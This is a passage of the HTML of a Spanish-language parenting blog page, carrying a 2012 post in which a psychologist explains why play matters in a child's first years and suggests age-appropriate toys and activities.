<img alt='Mi Primer bebé' height='413px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxdstulT-qd04APaFGQgblQTo8zat0drVHE6mjddr52dgjyMCX4uJPVWssh3weRMFW7FHkvWP2YJYKZH-mcOvCOboqLT_zZ3-y-oEZNynqbxFHjYTSjffy3NpncD_WOImQ20tRlzWfG90/s1600/bannerlargoblog2014ene+copy.png' style='display: block' width='1299px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h3>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.miprimerbebe.net/'>
Página principal
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/jugar.html'>
Ideas de Juego
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/articulos-recomendados.html'>
Productos recomendados
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/contactame.html'>
Contactame
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/sorteos.html'>
Sorteos 
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/de.html'>
De Ñam Ñam
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/blog-page_24.html'>
Plan Diversión Fuera de Casa
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Mostrando entradas con la etiqueta <b>importancia</b>. <a href="https://www.miprimerbebe.net/">Mostrar todas las entradas</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>
Mostrando entradas con la etiqueta <b>importancia</b>. <a href="https://www.miprimerbebe.net/">Mostrar todas las entradas</a>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJJfOltBeYnky9BSb9ICK3LTYgaaZ3EHKPtEMClZoGkniLg0a1EmeuNh6T4yMQtHkfJ_qLf7_-s7VXbR3Unj8erWMc7W9tW-I7ehmtiGqKwaXnWkVxtAbWJxMMenhBH7lNo0-SPEhM44g/s320/27092011589.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='113103620470686655' itemprop='postId'/>
<a name='113103620470686655'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2012/02/por-que-es-importante-jugar-en-los.html'>
Por qué es importante Jugar en los primeros años de vida?
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
miércoles, 8 de febrero de 2012
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-113103620470686655' itemprop='description articleBody'>
<div id='summary113103620470686655'>
<div style="text-align: justify;"><span style="font-size: large;"><b><span style="font-family: Arial,Helvetica,sans-serif;">Le pedí a mi amiga Gracia Arévalo, Licenciada en Psicología, con 3 años de experiencia como maestra bilingue de maternal (niños de 2 y 3 años de edad) y orientadora de psicología para nivel pre-escolar que nos contara porque el juego es importante en los primeros años de vida y esto fue lo que nos compartió. Gracia, mil Gracias por tu aporte!</span></b></span></div><span style="font-size: large;"><br />
</span><br />
<div style="text-align: justify;"><span style="font-size: large;"><br />
</span></div><div style="text-align: justify;"><style>
@font-face {
  font-family: "Calibri";
}p.MsoNormal, li.MsoNormal, div.MsoNormal { margin: 0in 0in 10pt; line-height: 115%; font-size: 11pt; font-family: "Times New Roman"; }div.Section1 { page: Section1; }
</style>     </div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><i><span lang="ES-SV">Incrementar su vocabulario, Aprender una segunda lengua, Fomentar habilidades motrices, Fomentar su seguridad y autoestima, Incrementar sus habilidades sociales, Incrementar su imaginación y creatividad, Expresar sus sentimientos y emociones además de conocer su comportamiento y poder encausarlo; si te gustaría trabajar estas habilidades y destrezas con tu hij@ lo único que tienes que hacer es: JUGAR!</span></i></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJJfOltBeYnky9BSb9ICK3LTYgaaZ3EHKPtEMClZoGkniLg0a1EmeuNh6T4yMQtHkfJ_qLf7_-s7VXbR3Unj8erWMc7W9tW-I7ehmtiGqKwaXnWkVxtAbWJxMMenhBH7lNo0-SPEhM44g/s1600/27092011589.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJJfOltBeYnky9BSb9ICK3LTYgaaZ3EHKPtEMClZoGkniLg0a1EmeuNh6T4yMQtHkfJ_qLf7_-s7VXbR3Unj8erWMc7W9tW-I7ehmtiGqKwaXnWkVxtAbWJxMMenhBH7lNo0-SPEhM44g/s320/27092011589.jpg" width="240" /></a></span></div><span style="font-size: large;"><span lang="ES-SV">Para nosotros pueden ser solo muñecos, un carro, una pelota, una computadora o incluso su sabanita preferida, pero para nuestros pequeños todo puede transformarse en un juguete y el juego les ofrece el mejor medio de comunicación y aprendizaje, pero aquí debemos tener cuidado, queremos que nuestro hij@ aprenda pero jugar y enseñar no es lo mismo, el juego es espontáneo y libre, la enseñanza es estructurada, asique aunque seas una madre muy organizada y planees el momento del juego no le quites a tu hij@ la libertad de su momento de juego y juega con el/ella, hazlo divertido. Después de todo no nos sentaríamos a estudiar palabras nuevas con nuestro hij@ de 11 meses que ya es una personita capaz de comunicarse, hacerse entender, comprender y hasta recordar situaciones anteriores.</span></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><span lang="ES-SV">Ya abras notado cada vez mas juguetes educativos en las tiendas . Algo que debemos tener siempre en mente a la hora de comprar un juguete es el peligro y el beneficio que puede representar, beneficio? Para que le servirá, le gustará, cual juguete le permitirá mas descubrimientos, por lo que los colores, texturas, formas y sonidos son imprescindibles. Peligro? Si tiene muchas piezas y estas son pequeñas, la pintura, el material, los bordes del juguete, su peso etc. Sin tomar mucho en cuenta la edad recomendada del fabricante piensa que la experta en tu hij@ eres tú.</span></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><span lang="ES-SV">El juego nos permitirá introducir nuevas palabras a nuestros pequeños y favorecerá nuestra relación, ya que nos acercaremos en un plano en el que se siente comod@ y es el/ella quien dirige un poco el ritmo de la situación. En el juego con otros niñ@s ya sea en los parques, plazas o en casa, nuestro pequeño tendrá la oportunidad de socializar y empezar a experimentar cómo funcionan las relaciones sociales y la sociedad misma, tu pequeño se dará cuenta de que debe esperar su turno, pedir y compartir, respetar las diferentes respuestas, en fin&nbsp; solo debemos prestar atención a los momentos de juego y nos daremos cuenta de lo significativo del momento.</span></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><span lang="ES-SV">Como padres debemos facilitar a nuestros hijos los momentos y los espacios para que nuestros pequeños &nbsp;puedan desarrollar este tipo de actividades, no limitarlas, pero esto no significa no tomar en cuenta cuestiones importantes como lo dije antes la seguridad, si ya observaste antes el lugar de juego podrás hacer los ajustes necesarios para dejar que tu hij@ explore libremente, así no tendrás que estar todo el tiempo cuidando sus movimientos enviándole el mensaje de que el lugar es peligroso y no es capaz de estar solo; explorar por si mism@&nbsp; favorecerá su seguridad y autoestima. Una vez considerada la seguridad como toda una experta debemos pensar en lo que deseas hacer con tu hiij@, el objetivo para ti, la nueva diversión para tu hij@. </span></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><b><span lang="ES-SV">Antes de los 6 meses</span></b><span lang="ES-SV"> lo principal es la estimulación de sus sentidos, debemos elegir objetos de colores brillantes, diferentes texturas, móviles para la cuna, muñecos blandos, así empezara a reconocer formas y objetos además de fortalecer sus movimientos.</span></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><b><span lang="ES-SV">Entre los 6 y 12 meses</span></b><span lang="ES-SV">, trabaja la manipulación, tu pequeñ@ empezara a sentarse y posteriormente a gatear, y tratara de coordinar sus movimientos llevando los objetos a su boca por lo que debemos permitirle manipularlos, ahora necesita materiales mas sólidos como una cuchara de madera y una olla que pueda golpear,&nbsp; juguetes para la hora del baño, juegos de construcción y pelotas blandas que podamos colocar delante de ellos y los motive a gatear.</span></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLycMXlDY2qxUvCi_vHnV-yf5lSnaHOwD9Do1rNFmKmfp37EoVbx4hIAFlD21eeT-CV9Hh5jNcwUYYxbcI0QNuXO0Aw4Tq3Ugt5xK501j5rd5vboXvLEiIVSZOtk_Gwf1O2govQwyi5y4/s1600/10092011562.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLycMXlDY2qxUvCi_vHnV-yf5lSnaHOwD9Do1rNFmKmfp37EoVbx4hIAFlD21eeT-CV9Hh5jNcwUYYxbcI0QNuXO0Aw4Tq3Ugt5xK501j5rd5vboXvLEiIVSZOtk_Gwf1O2govQwyi5y4/s320/10092011562.jpg" width="320" /></a></span><span style="font-size: large;"><b><span lang="ES-SV">De los 12&nbsp; a los 18 podemos</span></b><span lang="ES-SV"> desarrollar la integración, será mas autosuficiente y podrá explorar y moverse mejor en el espacio, acá los bloques para apilar y tirar, libros de imágenes, títeres, juguetes que pueda arrastrar o montar, de tamaños diferentes pero igual forma o juguetes que asemejen artículos de uso diario como el teléfono, la radio, computadora, etc será los más adecuados para tu pequeño y será un buen momento para presentar compañeros de juego.</span></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><b><span lang="ES-SV">De los 18 a los 36 meses</span></b><span lang="ES-SV">, la comunicación es importante tu pequeño empezara a utilizar mas palabras hasta llegar a hacer frases de dos o tres palabras, tiene mayor independencia&nbsp; y seguirá experimentando su entorno, recordara lo aprendido y lo pondrá en práctica en sus movimientos y manipulaciones, le interesaran mas los juegos de movimiento, armar rompecabezas, jugar con plastilina, juguetes de imitación y construcción, con música y movimiento será los favoritos.&nbsp; Si deseas más información sobre mas características de la edad de tu peque te recomiendo buscar información sobre teorías de desarrollo infantil, las cuales también te servirán para el momento de escolarización y estudio de tu hij@.</span></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><span lang="ES-SV">En general lo primordial es estimular todos los sentidos, será más fácil recordar algo que escucha, ve y siente y recuerda que tu hij@ no conoce de precios o marcas, le interesan los juguetes que llamen su atención asi que podrás elaborarlos tu misma aprovechando que conoces los gustos de tu hij@.</span></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><span lang="ES-SV">Incluso si estas considerando iniciar la escolarización de tu hij@ puedes organizarte tu, y&nbsp; estimular a tu pequeño con temas o conceptos como animales de la selva, rutinas de limpieza, personajes de la familia, colores, números, formas, conceptos como grande-pequeño, largo-corto, arriba-abajo, etc. Esto en periodos cortos de tiempo (una o dos semanas) solo recuerda que el mejor recuerdo del juego es la diversión.&nbsp;&nbsp;</span></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><br />
</span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><span lang="ES-SV">&nbsp;________________________________________________________________________</span></span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><br />
</span></div><div class="MsoNormal" style="font-family: Arial,Helvetica,sans-serif; text-align: justify;"><span style="font-size: large;"><span lang="ES-SV">Después de haber leído lo anterior, se animan a incentivar el juego en sus hij@s y otras madres? si es un sí ... y también tienes un blog te pido que también compartas este botón y enlace en tu blog:</span></span></div><img alt="Mi 1er-Bebé" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiucGfphuEeCeSI7d5QR1Ocu3BC6kgicLLJxMttxl6-wWVuz83qzVAkkwcmhQreYhisHIO246HoGWrdNYXZ100QiVYbf3EoiRDtCU9io-r2XW7No9aBSsFvVod6aiYX0fByhMjGtu4yAfQ/s1600/botonreal.png" /><br />
<div style="border: 1px solid rgb(102, 102, 102); height: 125px; overflow: auto; width: 123px;">&lt;a href="http://mi1er-bebe.blogspot.com/" target="_blank"&gt;&lt;img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiucGfphuEeCeSI7d5QR1Ocu3BC6kgicLLJxMttxl6-wWVuz83qzVAkkwcmhQreYhisHIO246HoGWrdNYXZ100QiVYbf3EoiRDtCU9io-r2XW7No9aBSsFvVod6aiYX0fByhMjGtu4yAfQ/s1600/botonreal.png" alt="Mi 1er-Bebé" width="175" height="175" /&gt;&lt;/a&gt;</div>:
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary113103620470686655");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2012/02/por-que-es-importante-jugar-en-los.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2012/02/por-que-es-importante-jugar-en-los.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2012/02/por-que-es-importante-jugar-en-los.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2012-02-08T05:04:00-08:00'>
5:04
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2012/02/por-que-es-importante-jugar-en-los.html#comment-form' onclick=''>
3 comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/113103620470686655' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=113103620470686655&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/importancia' rel='tag'>
importancia
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/juego%20en%20casa' rel='tag'>
juego en casa
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.miprimerbebe.net/search/label/importancia?updated-max=2012-02-08T05:04:00-08:00&max-results=20&start=20&by-date=false' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>
Entradas antiguas
</a>
</span>
<a class='home-link' href='https://www.miprimerbebe.net/'>
Inicio
</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.miprimerbebe.net/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentarios
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image1'>
<h2>Recomendado</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Compotas-papillas-caseras-para-beb%C3%A9s-ebook/dp/B0CKK1DFDY?'>
<img alt='Recomendado' height='466' id='Image1_img' src='https://m.media-amazon.com/images/I/71sNBtqPuZL._SY466_.jpg' width='291'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Págs vistas en los últimos 30 días</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Sobre mí</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/11740302823454641489'><img alt='Mi foto' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh27Qw8zp5cSIQIZ5PEjKaxCvU9YJ0ymSGixtssRVYTSu5FcFBu_-poYyaYqp0dCKOsL2Bq_XGcOoAGSnUZt0lpoAMp7MHjGOu2dScYcZWudAAV9s06DncDBveArfQcwkg/s220/family.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11740302823454641489' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Irene
</a>
</dt>
<dd class='profile-textblock'>Feliz mamá Salvadoreña de una bebé nacida en Abril 2010 :) esposa de venezolano, un poco nómadas: en 1 año y medio vivimos en 4 Islas del Caribe, actualmente residiendo en El Salvador. Apasionada con la vida y por supuesto con la nueva experiencia de ser madre.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/11740302823454641489' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Sígueme en Pinterest</h2>
<div class='widget-content'>
<a href="https://pinterest.com/irenegeraldine/"><img src="https://passets-cdn.pinterest.com/images/about/buttons/big-p-button.png" width="60" height="60" alt="Follow Me on Pinterest" /></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Quieres buscar algo específico?</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.miprimerbebe.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Plan Diversión Fuera de Casa: Actividades en Centroamérica para tu hij@s</h2>
<div class='widget-content'>
<style type="text/css">
.localendar-close {
  position: absolute;
  top: 4px;
  right: 4px;
  margin:2px;
  border: none;
}
.localendar-mini td, th {
  width: 30px;
  height: 30px;
  text-align: center;
  vertical-align: middle;
  font-family: arial;
  font-size: 16px;
}
.localendar-label,.localendar-time,.localendar-title {
  font-family:arial;font-size:12px;
}
.localendar-label {
  font-weight:bold;font-size:14px;
}
.localendar-hasEvents {
  background:orange !important;
  cursor: pointer;
}
.localendar-selected {
  /* Uncomment to enable this feature
  background-color: yellow;
  */
}
.localendar-monthName{
  background-color:#ffffff;
  color: #999999;
  /* Uncomment this to hide the Month name
  display:none;
  */
}
.localendar-balloon{
  text-align:left;
}
</style>
<script>
  // Other settings you can customize for your site
  var lcPopupColor="rgba(230, 230, 230, .9)"; /* Try other values like: rgb(230,230,230), #b0c4de, yellow, etc */
  var lcPopupOutline="#333333";
  var lcPopupCornerRadius=20; /* Set to 0 for square corners */
</script>
<script type="text/javascript" src='https://www.localendar.com/js/PublishedIncludeMini.js'></script>

<!-- Place this line where you would like the calendar to appear (in a <div>, table, etc) -->
<script type="text/javascript" src='https://www.localendar.com/public/miprimerbebe?include=Y&style=M5'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recibe en tu buzón de correo los artículos</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MamsPrimerizas', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Escribe tu Email:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="MamsPrimerizas" name="uri"/><input type="hidden" name="loc" value="es_ES"/><input type="submit" value="Subscríbete" /><p>cortesia <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>
Blog Archive
</h3>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
<ul class='posts'>
<li>
<a href='https://www.miprimerbebe.net/2023/04/manten-tu-bebe-seguro-mientras-duerme.html'>
Mantén a tu bebé seguro mientras duerme: La import...
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                (
                12
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                (
                26
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
